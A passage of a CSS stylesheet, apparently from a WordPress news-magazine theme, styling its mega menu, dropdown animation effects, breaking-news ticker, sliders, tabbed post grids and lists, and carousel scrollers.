
    display: inline-block;

    border: 1px solid black;

    /* margin-bottom: 14px; */

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li h2 a,

.navigation .mom-megamenu .sub-mom-megamenu ul li h2 a {

    font-size: 12px;

    line-height: 18px;

    text-align: left;

    padding: 0 20px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 {

    width: 418px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding: 14px;

    overflow: hidden;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li:last-child {

    margin-bottom: -1px;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li a {

    padding: 0;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul li img {

    float: left;

    width: 78px;

    height: 51px;

    margin-right: 14px;

    border: 1px solid black;

}

.active.mom-cat-latest{

    display: block;

}

.mom-cat-latest{

    display: none;

}

.main-menu li.mom_mega > .mom_mega_wrap a {

    display: block;

    margin-bottom: 0;

    padding: 8px 10px;    

}

.navigation ul.main-menu li a i[class*="brankic-icon-"]{

    font-size: 21px;

}

/* Mega Menu columns */

.mom_mega_wrap .menu-item-depth-1.mega_column {

    float: left;

    width: 22%;

    margin-right: 4%;

}

.mom_mega_wrap .menu-item-depth-1.mega_column:last-child {

    margin-right: 0;

}

.mom_mega_wrap.mom_mega_col_3 .menu-item-depth-1.mega_column {

    width: 30.666%;

}

.mom_mega_wrap.mom_mega_col_2 .menu-item-depth-1.mega_column {

    width: 48%;

}

.mom_mega_wrap.mom_mega_col_5 .menu-item-depth-1.mega_column {

    width: 16.8%;

}



.mom_mega_wrap.mom_mega_col_1 .menu-item-depth-1.mega_column {

    width: 100%;

    margin-right: 0;

}

.main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap .menu-item-depth-1.mega_column:first-child {

    border-left: none;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a{

    font-weight:bold;

    border-bottom:2px solid black;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a{

    padding-left:4px;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover{

    color: white;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a i{

    top: -2px;

}

.main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu li.menu-item-depth-1.mega_col_title a{

    padding-left: 0;

}

.main-menu ul.menu li.mom_mega .mega_col_title > a{

    color: #313131;

    font-size: 14px;

    margin-left: 20px;

    padding: 15px 0;

    border-bottom: 1px solid #e7e7e7;

    font-weight: 700;

    margin-bottom: 7px;

    display: block;

    

}

#navigation .main-menu > li.sub-menu-left .cats-mega-wrap {

    right: -1px;

    left: auto;

}

#navigation > .inner {

-moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

#navigation .sticky_logo {

    line-height: 45px;

    margin-right: 10px;

    position: absolute;

    left: 0;

    top: 0;

    display: none;

}

#navigation .sticky_logo img {

    display: inline-block;

    opacity: 1;

}



/* ==========================================================================

 *                Drop down effects 

   ========================================================================== */

/* Older than css3 */

.lt-ie9 #navigation ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

.lt-ie9 #navigation .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    display: none;

}

.lt-ie9 ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

.lt-ie9 #navigation .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap

{

    display: block;

}



/* Fade effect (default) */

.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-fade .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: hidden;

-webkit-transition: all 0.3s linear;

-moz-transition: all 0.3s linear;

-ms-transition: all 0.3s linear;

-o-transition: all 0.3s linear;

transition: all 0.3s linear;

    -moz-transform: scaleY(0.98);

-webkit-transform: scaleY(0.98);

-o-transform: scaleY(0.98);

-ms-transform: scaleY(0.98);

transform: scaleY(0.98);

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;

}

.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap

{

    opacity: 1;

    visibility: visible;

        -moz-transform: scaleY(1);

-webkit-transform: scaleY(1);

-o-transform: scaleY(1);

-ms-transform: scaleY(1);

transform: scaleY(1);

    

}



/* Slide effect */

.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-slide .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: hidden;

-webkit-transition: all 0.28s ease-in-out;

-moz-transition: all 0.28s ease-in-out;

-ms-transition: all 0.28s ease-in-out;

-o-transition: all 0.28s ease-in-out;

transition: all 0.28s ease-in-out;

    -moz-transform: scaleY(0);

-webkit-transform: scaleY(0);

-o-transform: scaleY(0);

-ms-transform: scaleY(0);

transform: scaleY(0);

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;



}

.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap {

    opacity: 1;

    visibility: visible;

        -moz-transform: scaleY(1);

-webkit-transform: scaleY(1);

-o-transform: scaleY(1);

-ms-transform: scaleY(1);

transform: scaleY(1);

    

}



/* Skew effect */

.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) > ul.sub-menu,

#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, 

#navigation.dd-effect-skew .main-menu li.menu-item-depth-0 > .cats-mega-wrap {

    opacity: 0;

    visibility: visible;

    max-width: 0;

    max-height: 0;

-webkit-transform-origin:0 0;

-moz-transform-origin:0 0;

-o-transform-origin:0 0;

-ms-transform-origin:0 0;

transform-origin:0 0;

-webkit-transform: perspective(600px) rotateX(-90deg);

-moz-transform: perspective(600px) rotateX(-90deg);

-ms-transform: perspective(600px) rotateX(-90deg);

-o-transform: perspective(600px) rotateX(-90deg);

transform: perspective(600px) rotateX(-90deg);

 -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;

-o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;

transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;



}

.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover > ul.sub-menu,

#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap, 

#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover > .cats-mega-wrap {

    opacity: 1;

    visibility: visible;

    max-width: 5000px;

    max-height: 5000px;

-webkit-transform: perspective(600px) rotateX(0deg);

-moz-transform: perspective(600px) rotateX(0deg);

-ms-transform: perspective(600px) rotateX(0deg);

-o-transform: perspective(600px) rotateX(0deg);

transform: perspective(600px) rotateX(0deg);

-webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;

-o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;

transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;



}



/*breaking news*/

.breaking-news-items {

    height: 39px;

    padding-left: 122px;

}

.breaking-news.brnews-disable{

    height: 39px;

}

.breaking-news.brnews-disable ul.br-right{

    left: 0;

}

.breaking-news.brnews-disable ul.br-right:after{

    display: none;

}

.breaking-news.brnews-disable ul.br-right li:last-child{

    border-right-width: 1px;

    border-right-style: solid;

    border-right-color: #000;

}

.breaking-news {

    /*height: 39px;*/

    line-height: 39px;

    background: #262626;

    border-bottom: 1px solid black;

    overflow: hidden;

    clear: both;

    

}

.breaking-news > .inner {

    position: relative;

}

.breaking-news .breaking-title {

    position: absolute;

    left:0;

    top: 0;

    height: 100%;

    color: #fff;

    font-size: 13px;

    text-transform: uppercase;

    text-align: center;

    width: 120px;

    border-width: 0 1px;

    border-color: black;

    border-style: solid;

}

.breaking-cont {

    width: 100%;

    float: left;

    margin: 0;

    padding: 0 5px 0 0;

    overflow: hidden;

    position: relative;

}





.breaking-cont {

    height: 39px;

    margin: 0;

    overflow: hidden;

    padding: 0;

    border-right: 1px solid #000;

    

}

.breaking-cont .mask {

    height: 39px;

    overflow: hidden;

    position: relative;

}

ul.webticker {

    list-style-type: none;

    margin: 0;

    padding: 0;

    position: relative;

    transition: all 0s linear 0s;

}

ul.webticker li {

    float: left;

    margin-right: 25px;

}

ul.webticker li span {

    color: #ededed;

    font-size: 17px;

    position: relative;

    float: left;

    }

ul.webticker li h4 {

    margin: 0;

    font-size: 11px;

}

ul.webticker li h4 a {

    color: #888888;

}

ul.webticker li h4 a:hover {

    color: #b1b1b1;

}

.tickercontainer {

    overflow: hidden;

    width: 99.6%;

    float: left;

}

.tickercontainer li {

    float: left;

}

ul.newsticker {

    -webkit-transition: all 0s linear;

    transition: all 0s linear;

}

/*breaking right*/

ul.br-right:after {

    content: "";

    right: 100%;

    top: 35%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #000;

    border-width: 6px;

}

ul.br-right {

    position: absolute;

    right: 0;

    top: 0;

    border: 0 solid #000;

    border-left-width: 1px;

}

ul.br-right li {

    float: left;

    border-right: 1px solid black;

    position: relative;

}

ul.br-right li:last-child {

    border-right: 0;

}

ul.br-right li:hover {

    background: #1e1e1e;

}

ul.br-right li a {

    color: #ededed;

    font-size: 14px;

    padding: 0 10px;

    line-height: 39px;

    height: 39px;

    display: block;

}

ul.br-right li:not(.menu-item-iconsOnly) a i {

    margin-right: 10px;

}

ul.br-right li a i.icon_only {

    font-size: 20px;

}



ul.br-right li.b-right-magazine a {

    font-size: 18px;

    line-height: 42px;

}

ul.br-right li.b-right-weather a {

    font-size: 21px;

}

/*container*/



.main-container {

    margin: 0 auto;

    width: 1162px;

}

.col2 .main-container {

    width: 960px;

}

.main-left {

    margin-right: 10px;

}

.main-content {

    width: 578px;

    float: left;

}



.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout), .one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout, .one-side-wide .main-content.one_side:not(.both-sides-layout) {

    width: 788px;

}



.section {

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    padding: 15px;

    margin-bottom: 20px;

    clear: both;

}

.section-header {

    margin: -15px -15px 15px;

    padding: 13px 0;

    text-align: center;

    background: #e9e9e9;

    border-bottom: 1px solid #e1e1e1;

}

.section-header h2.section-title a,

.section-header h2.section-title {

    font-size: 17px;

    color: #2d2d2d;

    font-weight: bold;

    text-transform: uppercase;

}

.section-header h1.section-title2 a,

.section-header h1.section-title2{

    font-size: 30px;

    color: #2d2d2d;

    font-weight: bold;

    margin-top: 4px;

}

.section-header span.mom-sub-title{

    color: #868686;

    font-size: 16px;

    display: inline-block;

    margin-top: 5px;    

} 

footer.show-more {

    text-align: center;

    height: 38px;

    line-height: 38px;

    border-top: 1px solid #e1e1e1;

    margin: 0 -15px -15px;

    position: relative;

}

.f-tabbed-grid+footer.show-more {

    margin-top:15px;

}

footer.show-more a {

    display: block;

    font-size: 15px;

}

footer.show-more .nomoreposts {

    position: absolute;

    width: 100%;

    height: 100%;

    background: #fff;

    top: 0;

    left: 0;

}

.sm-icon {

    display: inline-block;

    vertical-align: middle;

    margin-left: 10px;

}

.entry-content p {

    margin: 0;

    font-size: 14px;

    line-height: 20px;

}

.entry-meta {

    margin-top: 15px;

}

.entry-meta a,

.entry-meta {

    color: #c6c6c6;

    font-size: 12px;

}

.media-item .entry-meta a:hover,

.entry-meta a:hover{

    color: #969696;

}

.entry-meta time,

.entry-meta span {

    float: left;

    margin-right: 20px;

}

.entry-meta i {

    margin-right: 5px;

    font-size: 15px;

}

body.no-post-format-icons .post-format-icon {

    display: none;

}

/*banners*/



.banner468 {

    text-align: center;

}

.banner468 img {

    display: inline-block;

}

/*Slider1*/

.def-slider {

    width: 100%;

}

.one-side-wide .main-content:not(.both-sides-layout) .def-slider {

}

.def-slider-wrap {

    overflow: hidden;

}

.def-slider-wrap .def-slider-item {

    width: 100%;

    display: none;

}

.def-slider-wrap .owl-item .def-slider-item {

    display: block;

}

.def-slider-wrap .def-slider-item a img{

    min-width: 100%;

}

.def-slider {

    position: relative;

}

.def-slider-cap {

    position: absolute;

    bottom: 21px;

    padding: 0 15px;

}

.def-slider-title {

    text-align: center;

}

.def-slider-desc,

.def-slider-title h2 a {

    background: url(../images/cap.png);

}

.def-slider-title h2 a {

    display: inline-block;

    padding: 17px 20px 20px;

    margin-bottom: 1px;

    font-size: 28px;

    font-weight: 700 !important;

    line-height: 30px;

}

.def-slider-desc {

    font-size: 16px;

    padding: 17px 20px;

    margin: 0;

}

.def-slider-desc,

.def-slider-title h2 a {

    color: white;

}

.def-slider .owl-dots {

    bottom: 0;

    position: absolute;

    text-align: center;

    z-index: 99;

    width: 100%;

    left: 0;

    right: 0;

}

.def-slider .owl-dots > div {

    display: inline-block;

    width: 7px;

    height: 7px;

    border: 2px solid #818181;

    background: #818181;

    text-indent: -9999px;

    margin-right: 3px;

    -webkit-transition: all ease-in-out 0.0s;

    transition: all ease-in-out 0.0s;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box;

}

.def-slider .owl-dots > div.active {

    background: black;

}



.momizat-custom-slider .owl-nav{

    position: absolute;

    top:0;

    left: 0;

    z-index: 888;

}

.momizat-custom-slider .owl-nav > div{

    width: 30px;

    height: 30px;

    background: rgba(0, 0, 0, 0.4);

    float: left;

    display: inline-block;

    line-height: 29px;

    text-align: center;

    color: #D8D8D8;

    font-size: 16px;

}

.momizat-custom-slider .owl-nav > div:first-child{

    margin-right: 1px;

}

.momizat-custom-slider .owl-nav > div:hover{

    color: white;

}

/* slider2 */

.slider2 .big-slider2{

    overflow: hidden;

    width: 50%;

    height: auto;

    margin-bottom: 6px;

}

.slider2 .big-slider2 img, .slider2 .small-slider2 img {

    width:100%;

}



.slider2 .small-slider2:nth-child(3n+3) {

    clear:left;

}

.slider2 .small-slider2,

.slider2 .big-slider2{

    float: left;

    padding: 0 3px;

    position: relative;

    box-sizing: border-box !important;

}

.slider2 .big-slider2:nth-child(2n+2){

    margin-right: 0;

}

.slider2 .def-slider-title{

    text-align: inherit;

}

.slider2 .small-slider2{

    width: 33.3%;

    height: auto;

    margin-bottom: 0;

}

.slider2 .small-slider2:last-child{

    margin-right: 0;

}

.slider2 .small-slider2 .def-slider-title h2 a{

    font-size: 23px;

    line-height: 25px;

}

.slider2 .big-slider2 .def-slider-cap,

.slider2 .small-slider2 .def-slider-cap{

    padding: 0 10px;

    bottom: 10px;

}

.col2 .slider2 .big-slider2{

    width: 462px;

    height: auto;

}

.col2 .slider2 .small-slider2{

    width: 306.5px;

    height: auto;

}

/*Feature tabbed*/



.f-tabbed-head {

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    margin: -16px -16px 0;

    height: 38px;

    line-height: 38px;

}

.f-tabbed-head li {

    height: 38px;

    float: left;

    border-right: 1px solid #dbdbdb;

    position: relative;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.f-tabbed-head li:hover {

    background: white;

}

.f-tabbed-head li.active,

.f-tabbed-head li a.current {

    background: white;

}

.f-tabbed-head li:after,

.f-tabbed-head li:before {

    top: 88%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 0;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.f-tabbed-head li:hover:after,

.f-tabbed-head li:hover:before {

    top: 100%;

    opacity: 1;

}

.f-tabbed-head li a.current:after,

.f-tabbed-head li a.current:before,

.f-tabbed-head li.active:after,

.f-tabbed-head li.active:before {

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 1;

}

.f-tabbed-head li:after,

.f-tabbed-head li.active:after,

.f-tabbed-head li a.current:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

.f-tabbed-head li:before,

.f-tabbed-head li.active:before,

.f-tabbed-head li a.current:before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

.f-tabbed-head li a {

    padding: 10px 15px 9px;

    font-size: 15px;

    color: #4b4b4b;

}

.f-tabbed-header li a{

    padding: 0 15px;

    display: block;

}

.f-tabbed-head li a.current,

.media-main-content .f-tabbed-head li.active a span,

.media-main-content .f-tabbed-head li a:hover span,

.media-main-content .f-tabbed-head li.active a,

.media-main-content .f-tabbed-head li a:hover,

.f-tabbed-head li.active a,

.f-tabbed-head li a:hover {

    color: #0083b9;

}

/*sort*/



ul.f-tabbed-sort {

    float: right;

}

ul.f-tabbed-sort li {

    border-right: 0;

    border-left: 1px solid #dbdbdb;

}

ul.f-tabbed-sort li a {

    padding: 10px 15px 10px 1px;

    outline: none;

}

ul.f-tabbed-sort li span {

    font-size: 32px;

    position: relative;

    right: -6px;

    bottom: -9px;

    line-height: 0;

}

ul.f-tabbed-sort li.list span{

    right: -1px;

} 

ul.f-tabbed-sort li.list a{

    padding: 10px 15px 10px 6px;

}

/*feature tabbed body*/



.f-tabbed-body .f-tabbed-grid {

    overflow: hidden;

    padding-top: 15px;

    margin: 0 -7px -14px -7px;

}

ul.f-tabbed-grid li {

    float: left;

    width: 50%;

    position: relative;

    padding: 0 7px;

    margin-bottom: 14px;

    -moz-box-sizing: border-box !important;

-webkit-box-sizing: border-box !important;

box-sizing: border-box !important;

}

ul.f-tabbed-grid.f-tabbed-cols3 li {

    width: 33.3%;

}



ul.f-tabbed-grid.f-tabbed-cols4 li {

    width: 25%;

}



ul.f-tabbed-grid.f-tabbed-cols5 li {

    width: 20%;

}

ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1), ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1), ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1), ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1) {

    clear: left;

}



ul.f-tabbed-grid li img {

    width: 100%;

    height: auto;

}

ul.f-tabbed-grid li:nth-child(2n+1) {

    margin-right: 0;

}

.slider-mpop-big .f-p-title,

ul.f-tabbed-grid li .f-p-title {

    background: rgba(0, 0, 0, 0.40);

    right: 7px;

    left:7px;

    bottom: 0;

    position: absolute;

    padding: 11px 20px 14px 11px;

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

}

.slider-mpop-big .f-p-title h2 a,

ul.f-tabbed-grid li .f-p-title h2 a {

    color: white;

    font-size: 18px;

    font-weight: 300;

}

ul.f-tabbed-grid li .f-p-title h2 a{

    margin-right: 33px;

}

ul.f-tabbed-grid li .entry-content,

ul.f-tabbed-grid li .entry-meta {

    display: none;

}

.f-p-title .post-format-icon:before,

.post-list .post-format-icon:before {

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 25px;

    color: #fff;

    content: "";

    position: absolute;

    bottom: 6px;

    right: 2px;

}

.format-video .post-format-icon:before {

    content: "\e62d" !important;

    line-height: 29px !important;

    padding-left: 1px;

}

.format-audio .post-format-icon:before {

    font-family: 'font-awesome' !important;

    content: "\e711" !important;

}

.format-quote .post-format-icon:before {

    font-family: 'momizat' !important;

    content: "\e676" !important;

}

.format-image .post-format-icon:before {

    content: "\e650" !important;

    line-height: 29px !important;

    padding-left: 1px;

}

.ajax-search-results > a.format-standard .post_format:before,

.format-standard .post-format-icon:before {

    content: "\e621" !important;

}

.format-gallery .post-format-icon:before {

    font-family: 'momizat' !important;

    content: "\e60e" !important;

}

ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 24px;

}

ul.f-tabbed-grid li.format-quote .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 23px;

}

ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before {

    right: 7px;

    font-size: 22px;

}

/*feature tabbed list*/



ul.f-tabbed-list {

    margin: 0 -15px 0 -15px;

}

ul.f-tabbed-list li {

    overflow: hidden;

    padding: 15px 15px 10px;

    border-bottom: 1px solid #e1e1e1;

}

ul.f-tabbed-list li:last-child {

    border-bottom: 0;

}

ul.f-tabbed-list li .post-thumbnail img {

    float: left;

    margin-right: 15px;

    width: 170px;

    height: 115px;

}

ul.f-tabbed-list li h2 a {

    display: block;

    font-size: 18px;

    font-weight: 700 !important;

    color: #4e4e4e;

    margin: -3px 0 10px;

}

ul.f-tabbed-list li .entry-meta {

    margin-top: 11px;

}

ul.f-tabbed-list li .entry-meta .momizat-icon-eye {

    position: relative;

    top: 4px;

    font-size: 18px;

}

ul.f-tabbed-list li .entry-meta .post-views {

    position: relative;

    top: -4px;

}

ul.f-tabbed-list li .entry-content P{

    margin-bottom: 0;

}

ul.f-tabbed-list .f-p-title {

    position: relative;

}

ul.f-tabbed-list .f-p-title .post-format-icon:before {

    content: "";

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    width: 30px;

    height: 30px;

    line-height: 30px;

    background: rgba(0, 0, 0, 0.40);

    position: absolute;

    top: 88px;

    left: 0;

    text-align: center;

    color: #fff;

    font-size: 28px;

    margin-left: -185px;

}

ul.f-tabbed-list .format-audio .post-format-icon:before {

    font-size: 19px;

    line-height: 31px;

}

ul.f-tabbed-list .format-standard .post-format-icon:before,

ul.f-tabbed-list .format-image .post-format-icon:before {

    font-size: 26px;

}

ul.f-tabbed-list .format-quote .post-format-icon:before,

ul.f-tabbed-list .format-gallery .post-format-icon:before {

    font-size: 20px;

}

ul.f-tabbed-list .f-tabbed-list-content{

    margin-left: 185px;

}

/*Scroller*/

.scroller {

    margin: 0 15px;

}

.col2 .scroller {

    margin: 0;

}

.scroller ul{

    margin: 0 auto;

    position: relative;

    padding: 5px 0;

}

.col2 .scroller ul {

    width: 920px;

}

.scroller ul li {

    float: left;

    position: relative;

    text-align: center;

    display: none;

    /* margin-right: 1px; */

}

.scroller ul .owl-item li {

    display: block;

}

.col2 .scroller ul li {

    width: 229px;

    height: 154px;

}

.scroller ul li:nth-child(4n+4) {

    margin-right: 0;

}

.scroller ul li img {

    display: block;

    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=60);

    opacity: 0.6;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

    width: 274px;

    height: 183px;

}

.col2 .scroller ul li img {

    width: 229px;

    height: 154px;

}

.scroller ul li a {

    display: block;

    background: #000;

}

.scroller ul li:hover img {

    opacity: 1;

}

.scroller ul li h2 {

    position: absolute;

    width: 100%;

    bottom: 20px;

    font-size: 17px;

    font-weight: 700 !important;

    color: white;

    text-shadow: 0 0 6px #000;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.scroller ul li .entry-meta {

    position: absolute;

    bottom: -5px;

    width: 100%;

    font-size: 13px;

    color: white;

    opacity: 0;

    text-shadow: 0 0 6px #000;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

    text-align: center;

}

.col2 .scroller ul li .entry-meta {

    width: 100%;

}

.scroller ul li .entry-meta a {

    background: transparent;

    display: inline-block;

    color: white;

}

.scroller2 ul li .entry-meta .author-link,

.scroller ul li .entry-meta .author-link,

.scroller2 ul li .entry-meta time,

.scroller ul li .entry-meta time,

.scroller2 ul li .entry-meta .cat-link,

.scroller ul li .entry-meta .cat-link {

    float: none;

    display: inline-block;

}

.scroller2 ul li .entry-meta time,

.scroller ul li .entry-meta time{

    margin: 0 10px;

}

.scroller2 ul li .entry-meta .cat-link,

.scroller ul li .entry-meta .cat-link {

    margin-right: 0;

}

.scroller ul li:hover .entry-meta {

    bottom: 5px;

    opacity: 1;

}

.scroller ul li:hover h2 {

    bottom: 20px;

    margin-bottom: 20px;

}

.scroller .owl-prev,

.scroller .owl-next,

.scroller2 .owl-prev,

.scroller2 .owl-next {

    text-indent: -9999px;

}

.scroller .owl-next,

.scroller .owl-prev{

    float: left;

}

.scroller .owl-next:after,

.scroller .owl-prev:before {

    font-family: 'font-awesome';

    content: "\e6e8";

    text-indent: 0;

    float: left;

    width: 11px;

    height: 18px;

    position: absolute;

    left: -21px;

    bottom: 45%;

    font-size: 31px;

    color: #dbdbdb;

}

.col2 .scroller .owl-next:after,

.col2 .scroller .owl-prev:before {

    font-size: 25px;

    left: -15px;

}

.scroller .owl-buttons {

    width: 0;

    height: 0;

}

.scroller .owl-next:after {

    content: "\e6e9";

    left: auto;

    float: right;

    right: -21px;

}

.col2 .scroller .owl-next:after {

    float: right;

    left: auto;

    right: -17px;

}

/*scroller style2*/



.scroller2 {

    margin: -15px -14px -15px -15px;

    overflow: hidden;

}

.scroller2 li {

    float: left;

    padding: 15px;

    width: 259px;

    border-right: 1px solid #e4e4e4;

    text-align: center;

    padding-bottom: 120px;

    margin-bottom: -95px;

    display: none;

}

.scroller2 ul .owl-item li {

    display: block;

}

.col2 .scroller2 li {

    width: 209px;

}

.scroller2 li img {

    display: block;

    width: 260px;

    height: 175px;

    margin-bottom: 15px;

}

.col2 .scroller2 li img {

    display: inline-block;

    width: 209px;

    height: 140px;

}

.scroller2 ul li h2 {

    font-size: 17px;

}

.scroller2 ul li h2 a {

    color: #2d2d2d;

}

.scroller2 li .entry-meta {

    margin-top: 13px;

    overflow: hidden;

}

.col2 .scroller2 li .entry-meta {

    padding: 0 4px 0 3px;

}

.scroller2 .owl-stage-outer {

    border-bottom: 1px solid #e4e4e4;

}

.scroller2 .owl-controls {

    position: relative;

}

.scroller2 .owl-next:after,

.scroller2 .owl-prev:before {

    position: absolute;

    font-family: 'font-awesome';

    content: "\e6e8";

    text-indent: 0;

    width: 25px;

    height: 25px;

    border: 1px solid #e4e4e4;

    bottom: 20%;

    left: 10px;

    text-align: center;

    line-height: 25px;

    color: #999999;

    font-size: 22px;

}

.scroller2 .owl-nav {

    height: 48px;

}

.scroller2 .owl-prev {

    float: left;

}

.scroller2 .owl-next {

    float: right;

}

.scroller2 .owl-next:after {

    content: "\e6e9";

    right: 10px;

    left: inherit;

}

.scroller2 .owl-dots {

    bottom: 18px;

    left: 50%;

    position: absolute;

-moz-transform: translateX(-50%);

-webkit-transform: translateX(-50%);

-o-transform: translateX(-50%);

-ms-transform: translateX(-50%);

transform: translateX(-50%);    

}

.scroller2 .owl-dots .owl-dot {

    width: 11px;

    height: 11px;

    border: 1px solid #d2d2d2;

    float: left;

    margin-right: 3px;

    position: relative;

}

.scroller2 .owl-dots .owl-dot.active:before {

    content: "";

    width: 7px;

    height: 7px;

    background: #999999;

    position: absolute;

    top: 2px;

    left: 2px;

}

/*news boxes*/



header.block-title {

    background: #e9e9e9;

    height: 38px;

    line-height: 38px;

    margin: -15px -15px 15px;

    padding: 0 0 0 15px;

    border-bottom: 1px solid #e1e1e1;

}

header.block-title h2 a,

header.block-title h2 {

    font-size: 17px;

    font-weight: 700 !important;

    color: #0083b9;

    float: left;

}

.nb5 .first-item .post-format-icon:before {

    top: 57px;

    bottom: inherit;

}

.nb1 .entry-content p,

.nb2 .entry-content p,

.nb3 .entry-content p,

.nb4 .entry-content p,

.nb5 .entry-content p,

.nb6 .entry-content p {

    margin-bottom: 0;

}

.nb1 .post-format-icon:before,

